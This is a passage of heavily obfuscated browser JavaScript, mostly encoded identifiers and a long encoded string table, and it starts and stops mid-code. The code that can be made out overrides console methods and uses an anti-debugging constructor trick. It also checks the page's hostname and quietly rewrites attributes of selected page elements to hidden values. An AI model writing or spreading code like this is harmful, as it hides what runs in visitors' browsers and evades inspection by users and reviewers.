x2a2));_0x5ed66d&&(_0x5ed66d[_0x93385d(0x5d,0xe6,'5VJG',-0xae,0x20)]=_0x2790a0[_0x1ad436('yU3J',0x258,0xeb,0x37,0x16f)]);}}else{var _0x422723=_0x2790a0[_0x1ad436('Fj[z',-0xb8,-0x71,-0x172,-0x9b)][_0x5c05ee('G@Ag',0x428,0x4e7,0x618,0x4c5)]('|'),_0x283912=0x24cf+-0x137*0xa+-0x18a9;while(!![]){switch(_0x422723[_0x283912++]){case'0':var _0x325de2=_0x1b142b[_0x292398]||_0x1b02ab;continue;case'1':_0x1b02ab[_0x566001(0x5e9,0x679,0x76d,'j#Bb',0x6a8)+_0x5c05ee('Fj[z',0x317,0x2d7,0x398,0x34e)]=_0x325de2[_0x2bd23a(0x5f3,0x844,'TdGX',0x750,0x681)+_0x1ad436('6GFm',0xcd,-0x105,0x89,-0xb7)][_0x5c05ee('SXxM',0x3d3,0x1ed,0x140,0x294)](_0x325de2);continue;case'2':_0x1b142b[_0x292398]=_0x1b02ab;continue;case'3':var _0x292398=_0x2cbcd7[_0x88d23d];continue;case'4':var _0x1b02ab=_0x8631d4[_0x93385d(-0x2c,0x148,'SXxM',-0x12b,-0xb1)+_0x2bd23a(0x722,0x740,'tIR@',0x73f,0x71e)+'r'][_0x5c05ee('6GFm',0x1bf,0x248,0x22c,0x215)+_0x1ad436('3[au',-0xea,0x1e0,-0xaf,0x7e)][_0x2bd23a(0x5b9,0x668,'#0TC',0x620,0x4db)](_0x8631d4);continue;case'5':_0x1b02ab[_0x2bd23a(0x809,0x66f,'N4ax',0x6b6,0x729)+_0x93385d(0xb3,0x22d,'MT(1',-0x4b,0xbb)]=_0x8631d4[_0x566001(0x6bb,0x721,0x5e1,'MT(1',0x662)](_0x8631d4);continue;}break;}}}});_0x39deb9(),window[_0x220a16('G869',0x20d,0x2e1,0x192,0x289)+_0x4abf9e(0x61e,0x62b,0x5d3,0x610,'G869')+_0x220a16('QRmH',-0x47,0x178,0x2b3,0x141)+'r'](_0x4abf9e(0x74f,0x816,0x60e,0x8b6,'Un[M'),function(){function _0x3a50d8(_0x44fd3a,_0x393606,_0x552441,_0x161201,_0x1db4b1){return _0x4b94db(_0x44fd3a-0x1e5,_0x1db4b1,_0x552441-0x1db,_0x393606- -0xa6,_0x1db4b1-0x128);}var _0xc82425={'qVaix':function(_0xe53058,_0x5d0dfe){return _0xe53058+_0x5d0dfe;},'JnDif':_0x2f018c(0x38d,'nWPO',0x264,0x2c1,0xe6),'EvtOX':_0xb799b2(0x47e,0x5ee,0x405,'7KCi',0x539),'FWvQs':_0xb799b2(0x514,0x3b5,0x68c,'7KCi',0x603)+_0x2f018c(0x4ce,'Y7@y',0x496,0x5e8,0x43d)+'t','jLvFq':function(_0x3dec3f,_0x4678b1){return _0x3dec3f(_0x4678b1);},'VZPzv':_0xb799b2(0x443,0x567,0x5b0,'G869',0x300)+_0x3a50d8(0x54e,0x58d,0x516,0x656,'G869')+_0x3a50d8(0x463,0x5a3,0x6d9,0x59f,'$wI0'),'NUJkr':function(_0x1bbe32,_0x2cd163){return _0x1bbe32===_0x2cd163;},'CimnD':function(_0x2e1a4f,_0x1e1eb1){return _0x2e1a4f!==_0x1e1eb1;},'JdQiA':_0x2f018c(0x420,'R9Ru',0x302,0x1e3,0x29d),'ESebi':_0x2f018c(0x49d,'%Dee',0x4c4,0x4ac,0x429),'WpJVk':_0x231d5b(0x412,'RB7h',0x3a8,0x41c,0x359)+_0x231d5b(0x14f,'I$w^',0x15c,0x344,0x2b7)+_0x231d5b(0x3c0,'j#Bb',0x2e9,0x197,0x28a)+_0x2f018c(0x5b9,'N4ax',0x4b3,0x5e8,0x4ca)+_0x2f018c(0x397,'dhj0',0x308,0x464,0x460)+_0x2f018c(0x16b,'O8WQ',0x215,0x1ba,0x21f)+_0xb799b2(0x4c8,0x392,0x356,'mBE&',0x50f)+_0x3a50d8(0x66f,0x64a,0x7cd,0x6a5,'%Qfe')+_0x2f018c(0x2e7,'$481',0x2a2,0x3bb,0x1a9)+_0x231d5b(0x44a,'6i0U',0x39b,0x46e,0x3b7),'Hzugj':_0x163aa5(0x506,0x6e6,'%Qfe',0x4c3,0x5fd),'Wzhng':_0x163aa5(0x2ec,0x599,'#ka6',0x530,0x441),'WqBoq':_0x2f018c(0x13b,'ih(g',0x225,0x30f,0x2c2)+_0x231d5b(0x5d5,'Y7@y',0x588,0x6e7,0x560)+_0x3a50d8(0x519,0x606,0x648,0x514,'QRmH')+_0xb799b2(0x26a,0x39b,0x235,'ngPW',0x132)+_0x231d5b(0x5e5,'[]x*',0x48a,0x637,0x4bc)+_0x3a50d8(0x4b5,0x475,0x4f3,0x310,'%Qfe')+_0x2f018c(0x371,'MT(1',0x1e7,0x2eb,0x25f)+_0x2f018c(0x383,'RB7h',0x361,0x219,0x4e4)+_0x3a50d8(0x6ed,0x72f,0x667,0x88d,'$wI0')+_0x231d5b(0x596,'C7LV',0x450,0x47f,0x41b)},_0x26bd6f=window[_0x2f018c(0x429,'6i0U',0x3fe,0x38c,0x573)+_0x163aa5(0x68d,0x709,'R9Ru',0x648,0x5f4)][_0x231d5b(0x464,'dhj0',0x442,0x460,0x449)+_0x3a50d8(0x84f,0x756,0x751,0x858,'nWPO')];function _0x163aa5(_0x59d1dc,_0x28e29d,_0x3e8b6f,_0x378df3,_0x5357f2){return _0x1ec997(_0x3e8b6f,_0x5357f2- -0x5a,_0x3e8b6f-0xbe,_0x378df3-0x28,_0x5357f2-0x124);}function _0xb799b2(_0x83538,_0x1ddbd7,_0x20bd5a,_0x4e0632,_0x32d42d){return _0x220a16(_0x4e0632,_0x1ddbd7-0x1af,_0x20bd5a-0x167,_0x4e0632-0x43,_0x83538-0x1e3);}function _0x2f018c(_0x12e346,_0x477b37,_0x3f58ad,_0x1fe57b,_0x4c981e){return _0x220a16(_0x477b37,_0x477b37-0x126,_0x3f58ad-0x9f,_0x1fe57b-0x106,_0x3f58ad-0x173);}function _0x231d5b(_0x486964,_0x48e3dc,_0x16e445,_0x2c0871,_0x49de72){return _0x220a16(_0x48e3dc,_0x48e3dc-0x8,_0x16e445-0xd8,_0x2c0871-0x97,_0x49de72-0x1fe);}var _0xf523f3=_0xc82425[_0x163aa5(0x56b,0x495,'%Dee',0x509,0x4da)];if(_0xc82425[_0xb799b2(0x33f,0x245,0x2b5,'I$w^',0x3e3)](_0x26bd6f,_0xf523f3)){if(_0xc82425[_0x2f018c(0x328,'$wI0',0x36f,0x4b8,0x48a)](_0xc82425[_0x3a50d8(0x5f8,0x6d2,0x84a,0x632,'tIR@')],_0xc82425[_0x3a50d8(0x6c5,0x67b,0x5b9,0x70c,'&bx7')]))(function(){return![];}[_0x3a50d8(0x45d,0x5d8,0x6a1,0x473,'N4ax')+_0x2f018c(0x301,'G869',0x300,0x320,0x251)+'r'](wYTBbE[_0x3a50d8(0x5b1,0x4aa,0x39d,0x417,'9%Tz')](wYTBbE[_0x231d5b(0x4cd,'9%Tz',0x4c6,0x639,0x55a)],wYTBbE[_0x2f018c(0x59f,'PuaO',0x42a,0x4cc,0x3f7)]))[_0x163aa5(0x4ce,0x75a,'6GFm',0x50e,0x62c)](wYTBbE[_0x3a50d8(0x6cd,0x73f,0x70d,0x5fb,'O8WQ')]));else{var _0x55d773=document[_0x3a50d8(0x422,0x505,0x42d,0x414,'&bx7')+_0xb799b2(0x500,0x577,0x688,'9%Tz',0x65d)+_0x231d5b(0x36b,'9%Tz',0x350,0x4b2,0x3fe)](_0xb799b2(0x383,0x3c7,0x469,'RB7h',0x46b)+_0xb799b2(0x4d1,0x42f,0x497,'PuaO',0x491)+_0x231d5b(0x590,'3[au',0x584,0x41d,0x43b)+_0x231d5b(0x47d,'G869',0x222,0x3c8,0x357)+_0xb799b2(0x4c6,0x3bc,0x58c,'77Oj',0x419)+_0x163aa5(0x481,0x4b6,'C7LV',0x4f6,0x5ef)+_0xb799b2(0x355,0x4b3,0x468,'&)2i',0x2a3)+_0xb799b2(0x51c,0x68b,0x547,'O8WQ',0x483)+_0x3a50d8(0x640,0x716,0x723,0x691,'mBE&')+_0x2f018c(0x3ed,'&)2i',0x444,0x4ff,0x457)+_0x2f018c(0x40b,'mIoH',0x48a,0x46c,0x320)+_0xb799b2(0x522,0x4bf,0x478,'dhj0',0x649)+_0x163aa5(0x38f,0x4c1,'5VJG',0x5a9,0x46c)+_0xb799b2(0x30c,0x2ee,0x3c3,'$481',0x407)+_0xb799b2(0x4aa,0x37c,0x529,'BFf1',0x49e)+_0x3a50d8(0x5bf,0x611,0x589,0x6ad,'tIR@'));if(_0x55d773){if(_0xc82425[_0x163aa5(0x544,0x4a2,'I$w^',0x47e,0x490)](_0xc82425[_0xb799b2(0x305,0x42f,0x233,'n(Pq',0x30b)],_0xc82425[_0xb799b2(0x388,0x3cc,0x2e4,'yU3J',0x223)]))_0x55d773[_0xb799b2(0x425,0x4f9,0x2ec,'HO)S',0x3fe)]=_0xc82425[_0xb799b2(0x29b,0x237,0x208,'Y7@y',0x2fd)];else{if(_0x502d16)return _0x38a9fe;else wYTBbE[_0x163aa5(0x4a5,0x4e3,'F$2K',0x601,0x5ee)](_0x4ec547,0x7*0x5c+0x8*-0x116+0x62c);}}var _0x3c0f09=document[_0xb799b2(0x333,0x33d,0x380,'MT(1',0x313)+_0x3a50d8(0x7bf,0x65d,0x7b4,0x593,'3[au')+_0x3a50d8(0x520,0x461,0x327,0x558,'G@Ag')](_0xb799b2(0x28e,0x1f0,0x3e9,'TdGX',0x3e7)+_0x2f018c(0x543,'QRmH',0x450,0x4d9,0x57a)+_0x231d5b(0x408,'Y7@y',0x3a7,0x349,0x343)+_0x3a50d8(0x528,0x493,0x4ca,0x58f,'#0TC')+_0x163aa5(0x623,0x801,'&)2i',0x65d,0x69b)+_0x163aa5(0x294,0x570,'HO)S',0x513,0x3e7)+_0x2f018c(0x55f,'V48)',0x412,0x575,0x38a)+_0x3a50d8(0x5d8,0x6e8,0x69d,0x6dc,'77Oj')+_0x231d5b(0x5cf,'%Qfe',0x3e4,0x4dd,0x448)+_0x231d5b(0x415,'TdGX',0x3c1,0x43b,0x534)+_0xb799b2(0x357,0x47c,0x3d7,'j#Bb',0x2d8)+_0xb799b2(0x4b8,0x55d,0x452,'5VJG',0x528)+_0x231d5b(0x313,'ih(g',0x2f1,0x227,0x27d)+_0x231d5b(0x2f9,'ih(g',0x48b,0x25f,0x3a8)+_0x231d5b(0x1d4,'j#Bb',0x2db,0x2ac,0x354)+_0x163aa5(0x669,0x66b,'6GFm',0x659,0x592));if(_0x3c0f09){if(_0xc82425[_0xb799b2(0x268,0x154,0x190,'RB7h',0x133)](_0xc82425[_0x3a50d8(0x5d3,0x5d0,0x56a,0x71b,'O8WQ')],_0xc82425[_0x3a50d8(0x560,0x506,0x628,0x39b,'3[au')])){var _0x23294d=_0x1b8963[_0x231d5b(0x278,'Fj[z',0x382,0x2c7,0x3de)](_0x2c3f6f,arguments);return _0x58e2e6=null,_0x23294d;}else _0x3c0f09[_0x2f018c(0x38c,'C7LV',0x4f4,0x415,0x3ae)]=_0xc82425[_0x163aa5(0x535,0x4e9,'PuaO',0x62c,0x4ee)];}}}});function _0x259a(){var _0x4180e0=['tr/dLf/cIW','W6dcQSoUb8oZ','zmo/yvxdPG','WO3cRZC','h8k8q1K8','WR5HDeCW','Cmo5aCk+mmowdSoqCq','WOVcMmoPtwS','h8keeCo1W6e','emotW7Dj','j8opWPLUAG','W7K4WP7cOai','W5lcJKNdUg8','W6uFWOyQWRq','W7CabfpcVa','WOyfW7ZdSWC','W44LhG','eKpcK0ZdNW','zwFdRmk9rW','W4ZcH8oqiSo4','W7BcGeBdKwy','xHldJ3tcHq','dCoZWRlcQG','W73cM1hdNxK','Aq9ysb8','W74zWOacWRS','zSoUusuo','AY1crXS','sZ4pWRW','nx/cUu0','W5pdKWDraW','WOOeW7xcRqq','tXiVi1a','fComWR1Dwq','WQz+W7VcGby','WPtdSmoKBeK','WOSnWRddNq','hCkfxSojrW','WPldIuWgCW','W6VcN2iaza','W4NcIIGEWRu','W4FdLc5OnG','eCkmuCkIeW','oehcNvddTG','W7lcM1hdNxK','beGGnGKKWO3dTgBdQqJdKSo+','WOrVW7nmWRu','WPdcRqFcLSoO','j8kXBSohFq','WR13WPlcGG','tcmDWQhdUq','gh9gWRhdQq','omoUWRPoqq','ztbevq','m2xdTaRdPW','W708WR3dJaS','W4tcHmkft8kN','W73cV0imFW','Bmk7vG/dLq','WOSKqG','DSoOsfFdOa','aCkpr8khlW','hSkiW6yEiq','WP8mwGW','DCo8wfddMW','h8kOtmoAFa','g0ZcSmoEpW','W4hdJ25rlq','W5PIlWqm','WOzWW61tWRG','xmkDvSo8WQC','WOTkWRRdPGy','dCkTW6PNdG','jCoKWRbpoG','ysamWRRdIa','xmoPW796W5e','exTXbCoN','k8k4W7/dI1q','W4GKtmoqW4C','omk4W6eqyhTunSkIW7v5wq','WR9hW4XPWPu','DYmdqGa','ASoMWQ7cTmk0','iCkLw8k7lW','lvddNCo4hq','W7uXWOpdOdu','W7dcKCowhSoe','WO7dIeXpwq','dLZdT8oeeq','uuZdSSociG','W4v3eGed','W7xdIdxcUSov','W580eLa','W5dcLcXJkq','W4anj8oEW5u','uWfDuWa','nxtcQeVdQG','WOZdNmoptW','WReVW5RdRd8','W4ZdUIddRCkh','bSkkxvm2','yI5IC1C','FSovtsas','W5hdI0OfBG','W4JcH3ZdO8og','WR9fWPxcM8oH','v8o9W7bNW5q','WRRdIdNdSW','W4RcKupdH0y','WPXLWQXjWQe','WPBcUGpcRCoY','W6xcRbWLWPS','eMpcPu3dRa','W6tcUL3dTSoM','WPbWnvac','WQVcSq0HWOG','gSk6ESkeaa','vb90BG','ALVcSCkOxa','WPdcS2FdP8kV','WORdIvK','W6LIpIiH','eCo9WPbFqa','WQ5KWOFcG8kk','W43cTb0RWQO','d3TmfSkN','WRxdJNWpsa','c8kAxun7','CCoNzeZdPa','cK3dV8oomW','h1VdUSoOia','W6GxWOCzWR0','WOddOf1VWQy','WP7dQKP7WQa','W59JtmoFW5i','bmovWOLCqW','vZVcOJ3cRW','m2JdQvZdPW','EK7dRmkdEq','xmottcGT','cKuNoqeKWOhdN3VdKrpdOSo1','hSoZWRvavq','W6xcR3xdNmoq','zKhdRSkora','ys7cVvRdUG','WRxdMwTmWRO','W6LSW4NcTa','fSkuqCowxa','W6RdQdddJq','W4ddLHvJdq','WPpcTSkCu1O','eCkpwSkCAq','W6FcNvBdGhC','cCkoW6TdoW','W4hdQXRdM8kk','WQbMxeS1','wg7dNCk4Fq','WRddGsHFiG','hXldPmoSEW','WRNdS2FdG8o+','WRGoW5anW6i','imkTtmoQwW','WRlcUSkUqMC','rmo7tfxdVW','W67dPZtdLSkH','ECktuG8d','WPO/t8oe','WQBdNf9AWOO','kraMW7NdJa','WRvKWR7cNCor','WRxdO0i7DW','g8oaW7Phwq','WP3dGmk+yYS','W7xcLWORWQW','dvPkc8kS','W6qKWO3cTWO','W5hdMstdMSoK','btpdGGnR','W7VcJfhdHgu','evHPjmkK','rSoNW7xcV8k4','W61qatGp','W5WObglcTW','WOJcO8oRFLK','WPNdJN0PzG','kCkJW4G','gZq/','W5lcM8kVkHK','gZyWW4FdIq','mCoaWP94DG','gYm9W5ZdNG','aHRdIrru','WOrMW7aoWRW','W741n1xcVq','W5hdIGXdfG','WPZdVvf6WR0','mmkOW6VdOMK','xXH8zq','i3flsam','qCoXWQrsoa','WPJcPYddOCoU','AZTEdH8','oSkWrmoECW','zYBcUWBcTa','EColW7/cKCkk','qSojWQ0Eza','W7VcPSkdE8kP','WP3dPSoYEXm','ghX+c8k7','FCoOWRruW7a','W5KLaSoxW4a','nmkfd11tW4xdHfXqWQdcTdm','W67cOmkpACkY','gMRdNCoviG','W60gWObCWQm','W77cVLBdK8oy','dYe5W5W','FITovqa','WQP7WRZcS8oH','WPHAExK2','WPvLcSonW4m','eCkVwCkTiW','WRr0WPJcKSov','b8kAE1WY','FCorBq0E','aCoMWR7cUmkK','gx1XbG','Ca3cNYlcGa','W50LWP/cJJ0','WQ8oW4pdQti','W480a1e','W7xdMZhcUmop','WPCFW7hdTbW','W63cHviaEq','aN7cI1ldRG','W5TVWRZcV3O','vbldLdRdMW','E8kxwmo7WQC','W6JcMIZcPmoa','eCkuhvG+','k2NcP0/cVq','WP/dLLSbFq','W7hcGSormSoR','W44/kSoMW7W','i8kuDKib','FmoHtq','sgtdUCkqzG','F8kmtCobWQi','WOX6s10z','WOZdNmodzda','WP1YWPtcPSow','W44Jd8kkW4e','Ct/cTGRcSq','WRXLWPNcK8oe','m3pcNuddPG','tX7cHZJcMq','W6lcJYmJWOa','WO3cRXBcUSo1','WPHhvhWE','W6/cJGicWOC','WPr+fKZcNG','D8kWvSkYaCoUoW','iCotWPv0','nCk5W5FdGNy','A8o5WQflkq','tJenWPFdGq','gmoGWRbYBa','o8klxLqW','W77cOcxdMmk8','WOJcTsdcVmo+','z8oKWOL6W5G','ifxcRwFdOG','rtuAW7ZdVa','WP/dV1jNWQy','hmoBhCkina','WOVdMSoIxJS','pmouWP0','WRn9WPdcQ8ou','W5FcUqaSWOe','WOVcJ8k1ze4','EMNdHSkQCq','Ed8JWRFdNW','mgvMiCkI','amkEqCkBmW','x8oSqfRdIG','W70CamojW7K','W4RcQa0EWQm','WOXBW4PhWQS','W6FcJfxdHYW','taFdUfhcHa','WOlcVmkLzvC','WP8ZuSkpWOu','Dsqcsai','WRipA8ogWQa','s8kmdCoAWRK','bSkpD8o7qW','DGafWP7dOq','WR9KW5JcO8oC','W77dUZtdI8kQ','W4PNeCkxW4uKt8kwW6JcP8oBWP0','W6VdGsZdJmkF','pCkWECodyq','xIpcUqa','WPFdH8ozFsm','w8oSWR/cQCkF','W6ixp07cPG','iCotWPK0AW','e8k8qCkRnG','WReosSo0WOu','WOmHW4hdLZC','yd9jzsi','W7yiWQC/WQm','W41WnaOw','BtnedXC','uSopBxNdQG','n8o/WQr8ua','W6OgWPBdRdK','ysGRWQNdRq','jbCOW5JdSW','W6q+WPJdGd4','WPZcHYNcJ8oT','c8krW7vCnG','vX58zGO','nmkTW4tdL0S','W4SHWRSLWR0','i8kTW4RdLW','qsNcRc3cRq','dSk0W4zioW','W7WWaCobW4u','zmkYz8o9WOW','BGVdIwJcPa','s8o+CWmD','d3fSfG','W6D5ua/cRG','AsfDqK8','WP3dMmo5urq','W5qUa8ogW4O','h8kgw102','e8oTWOXlDG','xmkrDSocWPG','adyTW6ZdKq','W47cSIGGWOq','hmkbyuuH','mmkSx2aQ','jZ9dsCo1','qt8hWQddUa','nmoPD8oYpW','kSkHbv3dJa','WPvXW6qcWPe','l8o/WO1nwa','wSoDBG0K','iCovWQLUDW','ESoRA8oAFG','WOdcPKxdNCo7','WP3dGuOGvW','dmk7WR3cPCk9','DCopuIq+','W6xcSCkktmkj','W4WbWOBcMGy','WPxdVLfDWRS','b8kAW4RdLNG','A8oKWRq','W4JcRLFcMSoH','mvJdH8ouda','FCoHWPD0eG','CCoNW5aZ','mCk6wCkHna','WQOiW7JdPra','j2FdHSoQjG','W44NWOGjWOG','iCkWFCoaka','xmkCDSoWWPy','W6dcT2ZdSui','muxcQgldVG','zcPzurW','lqRdMqLs','FmodWRLlhG','yCoXWPTFgq','umoMWRG','W5pcQsy+WRq','tG3dLNpcHq','FCoWWQ5PW4W','jmkUW5n6pq','WQNdVvXcWQi','W7FcJM4wBG','bSkRr8oICW','W67cV2/dMCoF','u1xcKZO','ySkuCmoGWR0','iCkRuSoS','cYKYW53dKG','nSkLrW','m8kGW4ldLKC','W43dLtf3nq','y3tcRfZdUG','xCkwvmkgkW','WPmbW5tdKbK','s8oeWPD1ia','W7iYWQdcIXW','aIKYW4NcJa','W4hcGSkIiNfBgmktWO7cGmkTma','W4KrWQRdVYG','W6BdLYTtkq','W7xcQmouxCo5','m8kXy8oqzG','W6BdJg3cT8ou','g2pcGwpdNa','WPfmnMKY','WOVcQYtcVCoS','W53cVKFdGCo+','WO3dOLS','W4xdNcqTka','WRfAWPJcU8oj','ySkOumoAWOm','W6ldOtlcKSk4','WOHGtLim','iCk2eGJcMSo+W69lEZi7','D37dQ8kkqa','W67dSajeoq','W6tcOmkADSkj','a8ktW4fMoa','WOylW77dRa','W44lkeVcTq','WQTLWPlcGSoj','u8oVt3hdQG','kW3dMqTu','c8kvW6qDpa','W6RcVXGGWO0','W5i+hGxdMa','W5JdSW1YW6i','nmoDWP81Ba','W7ebnuhcNW','W601WPFcPcC','W5ddNJj2ia','cgz8','sSo+zZGz','WPdcUSkWFLS','Edf+vr0','BeddSmkira','WPhdNSo3sYy','W4f3aHWy','W48LafBdIa','DmoyWRdcLmk9','lmkbsh4c','a8kpW6i','nmkLW4xcLua','gSkpqCkEmG','WP0Ld8otWPW','W484eWVcNa','aSk9zCkBnq','W77dSZH6lG','duVdV8ozmW','r8o+ygNdGG','umooWQPskG','W73cSSkjmSk0','W7RcLKi','W7HIWPlcHmof','kwdcOetdUW','iIm5W7/dVW','xc/cRa3cRa','pmoMWRjeya','WPJcT8kJ','eSkqqSo2DG','wCkzumoN','W7xcIG0GWPO','WO7dLeqzAW','sZ4o','tmoTWQ5CW4K','DCo7amoXECkxsCokrL9oCCoM','hmkGDwa5','W5Sjid1UWOmvEmkmW5NdLG','ESkXtCoqWQ0','W5VcI3uEEq','CsVdSeNcOG','WOj0WPpcGmox','W6ZcR8oommoN','bq/dVGLJ','W4RcHaGZWPq','iCk8W5BdL1C','W4RcHuSLAG','W6dcOmoobW','W4tcJCkPv8kz','F8o6y1ldIa','FCorCH0P','jCooWOnVDq','WQJcIWhcT8oD','W5xcSKRdJfO','WPe4rG','WPf6W7buWQ0','iNlcPLRcPW','w8o3WQlcNCkz','WPZdJ0uj','lSoXWPfqqq','WQPzW6fIWOe','hCkVB8o0Fa','W6BcTmorp8oo','eSkIxCojAW','rIxcTWO','W4ewo1/cIa','W7/cN0FdSu4','f8ozWRjpuq','u1e6z00','eCkCvmkJeG','gSkDxCkDla','trPzqMK','tCkxtmo6WQe','g8omWRzXrq','WPFdIeW','i8kpvmkWeW','BSoSWRns','dmksAmoxuW','WPXqAMmP','WOrKmGO','WP8LtSogWOe','wSoIWQX6','W5NdMaBdTmkx','WOxdOXVcJ8ok','W6tcMvFdMG','W5JdTsddS8oP','lwNcQKNdUW','W4K0bfdcGa','eMtcRbBcTG','d8ooWQbqAa','EWXCsqa','WRTGWOFcNmoj','E0ddRa','W7yqhmocW7O','WO7dKSokvIK','W5LMlYum','E8oDWPn8','W7dcH2yVBW','tItdIMNcIq','uGxdQL3cLq','W7GdWQOBWP8','AXSMWRVdVq','eSkergml','AmoyWQNcNCkD','oqddTdzw','yuZdQSksxW','sSoqWPlcQ8k2','W4pcMMW2yG','tY5iscS','xmogWRbGqa','gmkrW7fZda','W6GMaulcHW','W4BdRCoXlW1+W6lcH8oQWQqnq04','qZbgsY0','W6ddGapdOCoo','W74xWPueWQi','WPtdLSo+DZy','thHaW7m','WOJdQLX7','c3xdQfFdUZFdIbtdU8oZg8kb','WOzuDM0P','lmk0W5ZdRMm','W57cVKhdH8oO','fNZcOuBdQa','yCo7t03dKa','WQ9IFwG0','W43cPeWcqq','WRfiW5bRWPq','W4nWEuvk','W4FcLXLFn8kRW5ddV2xcG0KY','fmkVxmoJzG','nSkVESo/ya','eCoAWRi5qG','emkPAMic','z8oMBgZdQW','WOTfEsCU','j8k0W4rvoa','W6xcPMhdGCoY','fmoBWRTZba','js7dMZ1X','WONcRmkDqK0','aCkbxa','uSoFWR5OeW','smougSkmja','wai8CLe','W7ZcUKWnEG','W78aWOi','WRpcUmknDCk3','vSk/ESoAWOq','ux9UWPNcJmoxW6ZdMutcRmoEFIe','nmodWOK0Dq','hSoIfCoIha','bSkcFmojFq','xaHHmXy','W4v1mWmy','W64KWRFcLHW','W78gWOqFWRu','iHJdQZjE','jLZcIgtdMW','tmkrtmoT','ySoTfX3dGq','hSkyW7vv','r8oPWRG','hvZdISocma','smktW6beoG','W7hcO2mAxG','FSozxHWi','FCkZCCoTWOe','W4xdIZfUoa','o8k/quG8','W7FdGd7dPSot','W6JcN2qgCG','WR8WW5ddPXq','W5PTpe4/','WRrcWPxcK8oD','WPdcQCk0E00','q8o6EYCC','WPJcUtBdVmkP','p17dN8oQgW','W6GQWOFcUs0','cKVdRSoEBa','uCkBWRn9wq','W68WWPtdPcK','jmk0W49Bpq','rCoWWQ/cHCks','fxbWamkW','h0/dRSoblW','WO3cPtFcUmoM','zty5WQNdTq','W7aii07cHa','W60cWPeDWQK','uXRcMeC','caFdMwdcSf/dGa','a0pcOhJdUq','W6RcRXG7WPC','bbpdHaLj','W43dIgmRAq','WRLKWPJcGSky','ir46W7RdKa','W73cQ8oA','mglcIM7dMW','bSkEr8kyia','FSoQrv3dJa','bCokWPLBFW','WRhcHcNcQmo1','iCkHFSohCW','WPVdUx16WPG','WP7cPtBdOCo3','W6pcUuSZEa','W6/cP8kp','oSk4v8knjW','WPBcHGZcISo3','W5elWP7cIHO','qsNcUrBcOa','WOFdG0CiCa','W7VcG28q','WOVdIc1Tnq','rJxcQae','W4dcMuVdSCo+','pN9MlmkK','mSoBWRj0va','W6CZWPy7WRS','fZZdPrDR','W7GgWPecW6O','mmk3i8oaEW','iCoRymosEG','WQn1WPVcLCoe','WRi2WR3cHa','j8kPW5xcLf4','iapdLs9d','WQhdLLDxWQC','W4VcRKldNCo8','deRdVCozoq','pSkXW6L9iG','gSknW6hdMv8','W6lcLY8xza','F8oFaKWd','omo9WRXMua','ebZdGr5e','tmoYWQ8','W5n5Daup','WPNdNSo5pJO','gSodWPvVCG','qL/dSSkuzG','WP8cDSoTWQm','uWjMC00','m23cQfVdPa','W7dcG0SXtq','WPjGBxST','WPNdG8oGFdS','d07cJMZcGwFdTCkXmW','W64PWOFdJZ4','W4XulsO0','emoOWO58AW','W4JdNshdMCkH','y8kufK4','A8ouWRPSW5a','AYFdQMdcHW','drddRSokjq','f3fXbCkH','WRL/WOlcNSoe','hCkvuSodnG','nXBdVG9v','W4aSxKBcNq','WO96WPtcKSoh','WPpdV8orCIW','cSorWQzG','CmoHWP/dMGm','trBdSvNcOa','uY3cNI3cUG','W6hcVmo+f8o0','BSobWRBcN8k5','W7uQW4ddOdi','bLldUmoylW','W6lcMexdLSoJ','CCkpq14','W4ldQfDO','W4pdNHldUSon','iSkPxCk3oW','W58hlMunWRaoqSk7','uHDM','W4JcUeVdK8oL','tqn9DvC','W4JdJbfdnq','WOXXW6Pu','W4JcOvKTzG','xCoOWObehW','eSoBWRi','W5BcNX8HWPq','W7RcHw8hFW','oSoZWR9rCa','lgfvfCkd','WO5vWQlcQmoK','hmkJxSoIFG','WPtdReDFWPO','W63cHv4R','W7GpbCo0W5K','WO88W77dSXS','rxxdTmk5xG','W5K4hKe','vJKkW73dOG','W73cRmkFm8kT','cSkBFCobFq','WO4lW5hdKcm','xYjZAe0','uZJcUuNcSa','zuddSmkCaq','jGVdNXrv','WOS5ECohWPC','WPhdGmkYowO','dKVdP8oyjG','F8opWOL2eq','WQtdUq8WxW','W4ZdLrRdISkw','WRb1W5xcRwpcVwtdL0b+WPVdV3e','cCkEqL0Q','W6BdVIHsnW','d8kRW5nykW','W7iIWQdcKay','W4W9cSopW6i','c3vRcSk7','W7hcVsNcJ8kZ','WP5uA34','jCkVySkSca','nM1mcCkJ','hCoaWO99BW','WPDLWRVcQCov','W6tcKeZdMhm','gCovWOrXBW','W7nRWO3dTti','W7i4W5/dNSkB','hmklquuY','hSkmzCkVnq','BZfduHS','CXizWPxdIW','FCoIWRnRW5O','W48WeKNcLW','mmkKfCk8ka','zmkHW7Gh','W7NcOdJdNSkN','BSotWRXKga','W4dcRe4FxW','A8oWWQivFG','FHH/B3W','D8o8a8kNemowfSoiwG','aCkavq','qZNcVrBcUG','W7dcSX4','jJ7dQXbF','W7RcNM4giW','iCoFWOLUza','g1hdQSoHpW','WPhcSdtcJmoR','W73dMa3dKMm'];_0x259a=function(){return _0x4180e0;};return _0x259a();}function _0x220a16(_0xdc17f5,_0x638164,_0x1721b8,_0x3d037c,_0x359de4){return _0x3a2c(_0x359de4- -0xbe,_0xdc17f5);}function _0x147fba(_0x1cb38e){function _0x1cc0fc(_0x1a27ce,_0xa1a91f,_0x4fba1b,_0x4b980c,_0x311998){return _0x4b94db(_0x1a27ce-0x182,_0x4fba1b,_0x4fba1b-0x174,_0x4b980c- -0x69,_0x311998-0x1c2);}function _0x137a5a(_0x227cc1,_0x5dd7fc,_0x56c776,_0x245481,_0x1c96ef){return _0x4abf9e(_0x245481- -0xd6,_0x5dd7fc-0x33,_0x56c776-0x24,_0x245481-0x17b,_0x227cc1);}function _0x598d81(_0x951778,_0x23a02e,_0x58f5fd,_0x4145fc,_0x2296de){return _0x4b94db(_0x951778-0x48,_0x23a02e,_0x58f5fd-0x1b4,_0x951778- -0x56,_0x2296de-0x63);}function _0x36dd1c(_0x83e02c,_0x4b87f4,_0x4c7fc4,_0x1a76e2,_0x1e0726){return _0x4abf9e(_0x4c7fc4- -0x459,_0x4b87f4-0x3a,_0x4c7fc4-0x110,_0x1a76e2-0x1c4,_0x4b87f4);}var _0x2e6445={'TPlMm':function(_0x1e7340,_0x5aa1fd){return _0x1e7340(_0x5aa1fd);},'gaHnQ':function(_0x2f3813){return 